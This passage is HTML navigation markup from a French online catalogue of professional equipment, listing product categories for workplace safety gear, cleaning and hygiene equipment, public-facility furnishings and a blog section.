                                                        <span>Sécurité</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Sécurité                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/securite.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/antichute.html">
                                                Antichute                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/armoires-de-securite.html">
                                                Armoires de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/armoires-fortes-de-securite.html">
                                                Armoires fortes de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/cadenas-de-securite.html">
                                                Cadenas de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/chaussures-de-securite.html">
                                                Chaussures de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/coffres-de-securite.html">
                                                Coffres de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/cutters-et-couteaux-de-securite.html">
                                                Cutters et Couteaux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/douches-et-laveurs-d-yeux-de-securite.html">
                                                Douches et laveurs d'yeux de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/eclairage-de-securite.html">
                                                Eclairage de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/materiel-de-secours.html">
                                                Matériel de secours                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-auditive.html">
                                                Protection auditive                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-de-la-tete.html">
                                                Protection de la tête                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-de-la-vue.html">
                                                Protection de la vue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-des-mains.html">
                                                Protection des mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-individuelle.html">
                                                Protection individuelle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/protection-soudeur.html">
                                                Protection soudeur                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/recipients-de-securite.html">
                                                Récipients de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/selection-48h.html">
                                                Sélection 48H                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-de-signalisation.html">
                                                Vêtements de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-de-travail.html">
                                                Vêtements de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-et-chaussures-de-travail.html">
                                                Vêtements et chaussures de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/vetements-a-usage-court.html">
                                                Vêtements à usage court                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/securite/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/10-HYGIENE-sans_ombre.png"
                                     alt="Hygiène"
                                     loading="lazy"/>
                                                        <span>Hygiène</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Hygiène                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/hygiene.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/armoires-d-entretien.html">
                                                Armoires d'entretien                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/aspirateurs-industriels-monobrosses.html">
                                                Aspirateurs industriels - Monobrosses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/aspirateurs-professionnels.html">
                                                Aspirateurs professionnels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/autolaveuses.html">
                                                Autolaveuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/balayeuses-professionnelles.html">
                                                Balayeuses professionnelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/cendriers-et-corbeilles.html">
                                                Cendriers et Corbeilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/chariots-de-menage.html">
                                                Chariots de ménage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/chariots-de-menage-accessoires.html">
                                                Chariots de ménage - Accessoires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/distributeurs-papier-savon-seche-mains.html">
                                                Distributeurs papier, savon - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/essuyage-chiffons.html">
                                                Essuyage - Chiffons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/fontaines-d-eau-seche-mains.html">
                                                Fontaines d'eau - Sèche-mains                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/nettoyeurs-haute-pression.html">
                                                Nettoyeurs Haute Pression                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/poubelles.html">
                                                Poubelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/x-exclusivites-securite.html">
                                                X- Exclusivités WEB - Hygiène                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/hygiene/equipements-inox.html">
                                                Équipements Inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/adi97/media/catalog/category/11-COLLECTIVITES-sans_ombre.png"
                                     alt="Collectivités"
                                     loading="lazy"/>
                                                        <span>Collectivités</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Collectivités                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/collectivites.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/abris-exterieurs.html">
                                                Abris extérieurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/amenagement-de-vehicules.html">
                                                Aménagement de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/balisage-barrieres-de-parking.html">
                                                Balisage - Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/balisage-enrouleurs-a-sangle.html">
                                                Balisage - Enrouleurs à sangle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/balises-de-signalisation.html">
                                                Balises de signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/barrieres-de-parking.html">
                                                Barrières de parking                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/barrieres-de-securite.html">
                                                Barrières de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/casiers-collectivites.html">
                                                Casiers collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/chauffage-et-climatisation.html">
                                                Chauffage et Climatisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/destructeurs-de-documents.html">
                                                Destructeurs de documents                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/equipement-pmr.html">
                                                Equipement PMR                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/espace-detente.html">
                                                Espace détente                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/horloges-pointeuses.html">
                                                Horloges - Pointeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/marquage-industriel.html">
                                                Marquage industriel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/materiel-de-deneigement.html">
                                                Matériel de déneigement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/miroirs-de-securite.html">
                                                Miroirs de sécurité                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/mobilier-urbain.html">
                                                Mobilier Urbain                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/mobilier-de-bureau.html">
                                                Mobilier de bureau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/mobilier-pour-collectivites.html">
                                                Mobilier pour collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/mobilier-electoral.html">
                                                Mobilier électoral                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/panneaux-de-signalisation.html">
                                                Panneaux de Signalisation                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/poteaux-de-balisage.html">
                                                Poteaux de balisage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/protection-covid.html">
                                                Protection COVID                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/ralentisseurs-protege-cables.html">
                                                Ralentisseurs - Protège câbles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/supports-cycles.html">
                                                Supports cycles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/tapis-d-accueil-et-de-proprete.html">
                                                Tapis d'accueil et de propreté                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/vestiaires-collectivites.html">
                                                Vestiaires collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/vitrines-et-presentoirs.html">
                                                Vitrines et présentoirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/vitrines-et-tableaux-d-affichage.html">
                                                Vitrines et tableaux d'affichage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/collectivites/x-exclusivites-collectivites.html">
                                                X- Exclusivités WEB - Collectivités                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                        <span>Blog</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Blog                                </span>
                                <a href="https://www.catalogue-pro.fr/adi97/blog" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/adi97/blog/category/conseils-dachat">
                                                Conseils d'achat                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

